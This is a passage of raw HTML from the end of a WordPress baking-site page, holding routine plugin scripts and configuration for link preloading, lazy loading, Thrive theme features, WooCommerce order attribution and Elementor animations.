n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"},"turnstile":[],"post_id":"14116"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.5.1" id="theme-woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"47e5443de1","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":null},"custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":14116},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"47e5443de1","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":null},"custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":14116},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><div></div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":14116,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.5.1" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://anybodycanbake.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>			<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766361954 -->